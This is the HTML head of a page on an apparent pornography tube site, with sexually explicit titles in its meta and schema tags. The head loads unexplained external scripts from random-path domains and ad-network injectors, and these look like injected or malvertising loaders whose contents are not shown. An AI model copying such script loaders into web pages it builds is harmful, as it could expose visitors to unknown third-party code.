

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/
body_size: 20934
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" />
<meta property="og:description" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss">
<meta name="twitter:description" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="description" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:description" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" />
<meta property="og:url" content="https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="article:section" content="Bigtits" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg" />
<meta property="og:image:secure_url" content="https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg" />
<meta property="og:image:width" content="852" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-27T14:31:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:description" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" />
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Porntn" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://porntn.cam/#person","name":"PORNTN","logo":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"},"image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg","url":"https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg","width":"852","height":"480","caption":"Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/#webpage","url":"https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/","name":"Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","datePublished":"2024-02-27T14:31:52+00:00","dateModified":"2024-02-27T14:31:52+00:00","isPartOf":{"@id":"https://porntn.cam/#website"},"primaryImageOfPage":{"@id":"https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn","url":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","caption":"Porntn","inLanguage":"en-US"},"sameAs":["https://brazzers.leaks.cam"]},{"@type":"BlogPosting","headline":"Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss | PORNTN.COM - Free Brazzers HD","keywords":"Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss","datePublished":"2024-02-27T14:31:52+00:00","dateModified":"2024-02-27T14:31:52+00:00","articleSection":"Bigtits, Brazzers 2024, Featured, HD, Step mom lovers, Up Comming, Upcoming videos","author":{"@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn"},"publisher":{"@id":"https://porntn.cam/#person"},"description":"Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss","name":"Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss | PORNTN.COM - Free Brazzers HD","@id":"https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/#richSnippet","isPartOf":{"@id":"https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/#webpage"},"image":{"@id":"https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Falways-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Falways-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/ftf7h4r3/ow07.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/qt1a92t8/ow07.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/posts/38785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://porntn.cam/?p=38785' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="wp-singular post-template-default single single-post postid-38785 single-format-standard wp-embed-responsive wp-theme-retrotube page-id-38785">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
